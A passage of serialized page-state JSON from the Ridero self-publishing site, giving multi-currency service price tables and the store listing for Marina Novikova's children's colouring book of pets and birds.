,"min":30.1348},"correction_ext":{"base":30.1348,"min":115.9024},"manager_request":[45.8972,162.263,278.1654],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[12.5175,12.5175,12.5175],"manager_request_tables":[12.5175,12.5175,12.5175],"reclame":{"big":880.8568,"second":463.6091,"small":370.887},"illustrator":{"low":44.0429,"medium":352.3426,"hard":542.4222,"design":92.7217},"promotion":{"minimum":{"stock":370.887,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social":{"stock":556.3308,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":764.9548,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1066.3005,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}}},"booktrailer":277.7016,"lawyer":88.0858},"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":{"selfPic":61.7294,"neural":82.3059,"collage":82.3059,"medium":156.8957,"hard":225.0552,"addIllustration":56.5853,"additional":{"customBack":32.1508,"moderation":16.0753,"add3Examples":25.7206,"add5Examples":45.011}},"book_assistant":77.1618,"ridero_imprint":83.5919,"ridero_genre":127.3169,"ridero_mailing":127.3169,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"promotion":{"minimum":{"banners":2.5721,"stock":173.614,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":282.9265,"banners":10.2883,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":398.6692,"banners":14.7894,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}},"promo Mini":102.8824,"promo SocNet":154.3236,"promo SocNetPlus":212.1949,"promo AllIncl":295.7868,"promo Mini + livelib":173.614,"promo SocNet + livelib":225.0552,"promo SocNetPlus + livelib":321.5074,"promo AllIncl + livelib":405.0994},"reclame":{"big":244.3456,"second":128.603,"small":102.8824,"верхняя перетяжка":244.3456,"большая перетяжка":218.625,"Баннер тройка витрина":102.8824,"Баннер двойка витрина":167.1838},"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":462.9708,"litres_stories":321.5074,"ozon_product_optimum":578.7134,"ozon_product_lite":360.0883,"wildberries_product":578.7134,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_banner_in_genre_top_100k":604.434,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209,"litres_banner_in_slider_on_main_150k":1093.1254,"litres_banner_in_slider_on_main_100k":835.9193},"promotion_next":{"social_min":{"stock":173.614,"banners":2.5721},"social_medium":{"stock":282.9265,"banners":7.0732},"social_all":{"stock":398.6692,"banners":14.7894},"litres":{"stock":1028.8238,"banners":3215.0744},"amazon_small":244.3456,"amazon_big":308.6472,"ridero_imprint":83.5919,"ridero_genre":90.0221,"ridero_mailing":90.0221,"ridero_reclame_big":244.3456,"ridero_reclame_second":128.603,"ridero_reclame_small":102.8824,"ozon_banner":192.9045,"ozon_promotion":321.5074,"livelib":643.0149,"self_online":102.8824,"self_offline":51.4412,"litres_stories":321.5074,"ozon_product_optimum":514.4119,"ozon_product_lite":321.5074,"wildberries_product":450.1104,"litres_banner_in_slider_on_main_1000k":2507.758,"litres_banner_in_slider_on_main_600k":1478.9342,"litres_top_banner_in_search_150k":604.434,"litres_banner_in_genre_top_100k":604.434,"litres_banner_in_genre_side_100k":450.1104,"litres_genre_mailing_150k":771.6178,"litres_post_on_dzen_vk_tg_ok":1286.0297,"litres_dzen_post_1_month":411.5295,"litres_vk_post_1_month":552.9928,"litres_tg_post_1_month":552.9928,"litres_ok_post_1_month":282.9265,"livelib_banner_in_slider_on_main_150k":810.1987,"livelib_cross_format_banners_100k":385.809,"livelib_banner_in_profile_100k":270.0663,"livelib_banner_in_book_card_100k":347.2281,"livelib_mailing_150k":1607.5373,"livelib_news_on_main":552.9928,"livelib_post_on_dzen_vk_tg_ok":874.5002,"livelib_vk_post_1_month":282.9265,"livelib_tg_post_1_month":385.809,"livelib_dzen_post_1_month":282.9265,"livelib_ok_post_1_month":192.9045,"livelib_review":128.603,"read_bottom_banner_100k":450.1104,"read_fullscreen_100k":900.2209},"book_spam":578.7134,"advertisement_minimum":514.4119,"advertisement_segment":1286.0297,"advertisement_coverage":2379.1551,"text_correction":{"base":8.0377,"min":16.0753},"correction_ext":{"base":8.3592,"min":32.1508},"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":66.8735,"notFiction":79.7339,"special":90.0221,"review":83.5919,"default":66.8735},"audio_book":{"base":154.3236,"custom_audio":14.9502,"ai":38.5809,"upload":19.2904},"manager_request":[25.592,60.3148,98.8957],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.858,3.858,3.858],"manager_request_tables":[3.858,3.858,3.858],"illustrator":{"low":25.7206,"medium":100.3103,"hard":168.4699,"design":56.5853},"booktrailer":79.7339,"lawyer":24.4346,"republishing":{"all":9.6452,"price":6.4301},"offlineDistribution":{"base":12.7317,"priority":12.7317,"chitaiGorod":12.7317,"tdMoscow":12.7317,"bukvoed":12.7317,"biblioGlobus":12.7317},"fair":{"spbSalon":{"intramural":12.8603,"extramural":14.1463},"mibf":{"intramuralVip":15.4324,"intramural":16.7184,"extramural":18.0045},"nonFiction":{"intramural":19.2904,"extramural":20.5764},"KPRKK":{"intramural":21.8625,"extramural":23.1485},"londonFair":{"intramural":24.4346,"extramural":36.0088}},"legal":{"partner_promotion":{"amazon":244.3456,"amazon_big":308.6472,"ozon":321.5074,"ozon_banner":192.9045,"litres":1028.8238,"livelib":643.0149},"audio_book":{"base":99.6674,"custom_audio":14.9502},"ridero_imprint":83.5919,"ridero_genre":70.7317,"ridero_mailing":70.7317,"banners_manufacturing":102.8824,"promotion_offline":51.4412,"editing":{"inna-haritonova":43.725,"marina-tyulkina":48.8692,"ekaterina-andreeva":51.4412,"nataliya-shevchenko":46.2971,"oksana-sizova":41.153,"olga-rybina":43.725,"evgeniya-belyanina":51.4412,"nikolaj-korolev":56.5853,"natalya-astanina":56.5853,"olesya-hronenko":41.153,"sergei-barhanov":46.2971,"nataliya-kaigorodova":46.2971,"sergei-kim":41.153,"elena-milienko":48.8692,"ekaterina-haritonova":46.2971,"fiction":48.8692,"notFiction":51.4412,"special":56.5853,"review":64.3015},"cover_design":{"selfPic":50.1551,"neural":63.0155,"collage":63.0155,"medium":123.4589,"hard":176.1861,"addIllustration":25.7206,"additional":{"customBack":19.2904,"moderation":6.4301,"add3Examples":25.7206,"add5Examples":45.011}},"text_correction":{"base":4.1796,"min":8.3592},"correction_ext":{"base":8.3592,"min":32.1508},"manager_request":[12.7317,45.011,77.1618],"manager_request_picture_exp":[3.2151,3.2151,null],"manager_request_picture":[3.4723,3.4723,3.4723],"manager_request_tables":[3.4723,3.4723,3.4723],"reclame":{"big":244.3456,"second":128.603,"small":102.8824},"illustrator":{"low":12.2173,"medium":97.7382,"hard":150.4654,"design":25.7206},"promotion":{"minimum":{"stock":102.8824,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social":{"stock":154.3236,"additional":{"banners":12.8603,"review":12.8603,"review-post":25.7206,"consult":64.3015,"content-plan":38.5809}},"social_plus":{"stock":212.1949,"additional":{"banners":0,"review":12.8603,"review-post":21.8625,"consult":64.3015,"content-plan":38.5809}},"all_inclusive":{"stock":295.7868,"additional":{"banners":0,"review":12.8603,"review-post":19.2904,"consult":64.3015,"content-plan":38.5809}}},"booktrailer":77.0331,"lawyer":24.4346},"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"pl-PL":{"EUR":{"cover_design":80.4182,"text_correction":{"base":9.9931,"min":51.7988},"audio_book":{"base":153.5041,"custom_audio":19.473},"manager_request":[23.4159,54.164,68.3554],"bonito":[47.0683,70.7207],"promotion":{"main":{"stock":106.4358,"additional":{"facebook-page":47.3048,"press-release":70.9572,"send-press-release":47.3048,"review":94.6096}},"optimal":{"stock":295.6551,"additional":{"facebook-page":35.4786,"press-release":59.131,"send-press-release":35.4786,"review":82.7834}},"premium":{"stock":473.0481,"additional":{"facebook-page":0,"press-release":47.3048,"send-press-release":23.6524,"review":70.9572}}},"reclame":{"big":70.7207,"second":49.4335,"small":35.2421,"mailing":94.3731,"post_fb_inst":94.3731,"review":118.0255,"верхняя перетяжка":68.3554,"большая перетяжка":68.3554,"Баннер тройка витрина":44.703},"booktrailer":63.625,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7333.7699,"text_correction":{"base":911.3248,"min":4723.8123},"audio_book":{"base":13998.8678,"custom_audio":1775.848},"manager_request":[2135.4224,4939.5076,6233.698],"bonito":[4292.4124,6449.4025],"promotion":{"main":{"stock":9706.4554,"additional":{"facebook-page":4313.9802,"press-release":6470.9702,"send-press-release":4313.9802,"review":8627.9603}},"optimal":{"stock":26962.3851,"additional":{"facebook-page":3235.4851,"press-release":5392.4752,"send-press-release":3235.4851,"review":7549.4653}},"premium":{"stock":43139.8107,"additional":{"facebook-page":0,"press-release":4313.9802,"send-press-release":2156.9901,"review":6470.9702}}},"reclame":{"big":6449.4025,"second":4508.1078,"small":3213.9174,"mailing":8606.3926,"post_fb_inst":8606.3926,"review":10763.3827,"верхняя перетяжка":6233.698,"большая перетяжка":6233.698,"Баннер тройка витрина":4076.708},"booktrailer":5802.3073,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.3145,"text_correction":{"base":11.7199,"min":60.7496},"audio_book":{"base":180.0296,"custom_audio":22.8379},"manager_request":[27.4622,63.5235,80.1672],"bonito":[55.2017,82.9412],"promotion":{"main":{"stock":124.8279,"additional":{"facebook-page":55.4791,"press-release":83.2186,"send-press-release":55.4791,"review":110.9581}},"optimal":{"stock":346.7443,"additional":{"facebook-page":41.6093,"press-release":69.3488,"send-press-release":41.6093,"review":97.0884}},"premium":{"stock":554.7908,"additional":{"facebook-page":0,"press-release":55.4791,"send-press-release":27.7395,"review":83.2186}}},"reclame":{"big":82.9412,"second":57.9756,"small":41.3319,"mailing":110.6808,"post_fb_inst":110.6808,"review":138.4203,"верхняя перетяжка":80.1672,"большая перетяжка":80.1672,"Баннер тройка витрина":52.4277},"booktrailer":74.6194,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4468.5746,"text_correction":{"base":433.1782,"min":866.3563},"manager_request":[1732.7126,2644.6666,4468.5746],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":207.1671,"text_correction":{"base":20.0825,"min":40.1651},"manager_request":[80.3301,122.6091,207.1671],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.4672,"text_correction":{"base":5.5708,"min":11.1416},"manager_request":[22.2832,34.0112,57.4672],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8116.3906,"text_correction":{"base":1025.9483,"min":4103.793},"manager_request":[3556.6206,6292.4826,9028.3446],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":376.2831,"text_correction":{"base":47.5639,"min":190.2555},"manager_request":[164.8881,291.7251,418.5621],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.3792,"text_correction":{"base":13.194,"min":52.776},"manager_request":[45.7392,80.9232,116.1072],"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10943.448,"text_correction":{"base":455.977,"min":1823.908},"correction_ext":{"base":455.977,"min":1823.908},"manager_request":[2918.2528,4468.5746,8481.1722],"manager_request_picture":455.977,"manager_request_tables":911.954,"promotion":{"minimum":7295.632,"social":18147.8846,"social_plus":36386.9646,"all_inclusive":63745.5846,"islivelib":91104.2046},"booktrailer":7295.632,"lawyer":45597.7,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":507.348,"text_correction":{"base":21.1395,"min":84.558},"correction_ext":{"base":21.1395,"min":84.558},"manager_request":[135.2928,207.1671,393.1947],"manager_request_picture":21.1395,"manager_request_tables":42.279,"promotion":{"minimum":338.232,"social":841.3521,"social_plus":1686.9321,"all_inclusive":2955.3021,"islivelib":4223.6721},"booktrailer":338.232,"lawyer":2113.95,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.736,"text_correction":{"base":5.864,"min":23.456},"correction_ext":{"base":5.864,"min":23.456},"manager_request":[37.5296,57.4672,109.0704],"manager_request_picture":5.864,"manager_request_tables":11.728,"promotion":{"minimum":93.824,"social":233.3872,"social_plus":467.9472,"all_inclusive":819.7872,"islivelib":1171.6272},"booktrailer":93.824,"lawyer":586.4,"digital_formats":{"all":{"price":17.592},"mobi":{"price":7.0368},"fb2":{"price":7.0368},"print":{"price":7.0368}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{},"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"5c8e0c8f618ec60700b23e99","owner_sql_id":"71768","user_eng_title":"raskraski_domashnie_zhivotnye_i_pticy","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"freebie_print":false,"digital_audio":false,"illustrator":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"5b06f8d4dce3170600bfe6a6"},"skuReasonsToCreate":[],"auto_stores_ignores":[],"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":5,"label":{"ru":"Детская образовательная литература","pl":"Literatura młodzieżowa","lv":"Bērnu izglītojošā literatūra","en":"JUVENILE NONFICTION / General","de":"Jugendbücher"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"66337ac1bb46d8132ba590c6"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"5c9334448e3020133f85c98d","type":"digital","url":"http://www.amazon.com/dp/B07PVB6LF5","price":null,"store":"amazon"},{"_id":"5c98d08e89f63907004ddc85","type":"digital","url":"http://www.litres.ru/marina-novikova/raskraski-domashnie-zhivotnye-i-pticy/","price":null,"store":"litres"},{"_id":"61133d1c3db66c00070f092e","type":"paper","url":"https://www.wildberries.ru/catalog/37065727/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da3a12b2db940007d90355","type":"digital","url":"https://digital.wildberries.ru/offer/91795","price":null,"store":"wildberries_digital"},{"_id":"66377705d8ad340007ab5f3c","type":"paper","url":"https://www.ozon.ru/context/detail/id/160020627/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_marina_1r1t0","_id":"66337ac1bb46d86576a590c7","middleName":"","lastName":"Новикова","firstName":"Марина"}],"author":"Марина Новикова","ageclass":"0","isbn":"978-5-4496-4929-4","created_at":"2019-03-17T08:59:59.460Z","publishDate":"2019-03-17T08:59:59.481Z","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","quote":"","bio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","subtitle":"","title":"Раскраски. Домашние животные и птицы","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_domashnie_zhivotnye_i_pticy","migrate_to_yc_at":"2022-11-11T16:42:27.272Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"5c8e0c8f618ec60700b23e99","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5c8e0c8f618ec60700b23e99","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"5c8e0c8f618ec60700b23e99","name":"paper-a4-bw","currency":"RUB","price":862,"description":"","pageCount":74}],"publishedAt":"2019-03-17T08:59:59.481Z","updatedAt":"2024-05-05T12:11:20.340Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_domashnie_zhivotnye_i_pticy?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_domashnie_zhivotnye_i_pticy","freeTextLength":25,"categories":[{"skuId":"5c8e0c8f618ec60700b23e99","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"}],"authors":[{"id":1822386,"skuId":"5c8e0c8f618ec60700b23e99","firstName":"Марина","lastName":"Новикова","middleName":"","slug":"novikova_marina_1r1t0","priority":0,"uri":"https://ridero.ru/author/novikova_marina_1r1t0/"}],"authorName":"Марина Новикова","authorPhotoUri":"","authorBio":"Здравствуйте, уважаемые читатели. Меня зовут Новикова Марина Юрьевна. И вот уже тридцать лет я работаю учителем рисования и руководителем кружка «Развитие рук и глазомера у детей». Когда я только начинала работать, интернета ещё в помин не было, и все раскраски другие методические пособия приходилось рисовать самой. С тех пор так и пошло: на любую тему я рисую свои раскраски. Надеюсь, что и вам они пригодятся.","authorExternalUri":"","title":"Раскраски. Домашние животные и птицы","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_domashnie_zhivotnye_i_pticy/","quote":"","description":"Реалистические раскраски домашних животных и птиц для детей 6—10 лет.\nДля того, чтобы достовернее передать фактуру шерсти или перьев рекомендуем раскрашивать цветными карандашами или фломастерами. Надеемся, что эти раскраски послужат не только для развития мелкой моторики рук, но и для обучения рисованию зверей и птиц. Поэтому мы выбрали для сборника картинки, изображающие животных не только в покое, но и в движении.","isbn":"978-5-4496-4929-4","slug":"raskraski_domashnie_zhivotnye_i_pticy","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-02T11:37:16.852Z/978-5-4496-4929-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5c8e0c8f618ec60700b23e99?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-03/5c8e0c8f618ec60700b23e99/rev.2024-05-05T12:11:19.663Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T12:11:19.663Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5c8e0c8f618ec60700b23e99"],"genreVector":[],"annotations":[{"skuId":"5c8e0c8f618ec60700b23e99","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T12:11:20.954Z"}],"blurbs":[],"tags":["птицы"],"extendedTags":[{"tag":"птицы","slug":"pticy"}],"pageCount":74,"correction":false},"listing":[{"skuId":"5aa38b7185bf090600da19d0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5aa38b7185bf090600da19d0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw","currency":"RUB","price":717,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"paper-a5-bw-eu","currency":"RUB","price":1002,"description":"","pageCount":200,"count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5aa38b7185bf090600da19d0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-03-10T07:40:24.190Z","updatedAt":"2022-08-30T20:39:47.214Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-03/5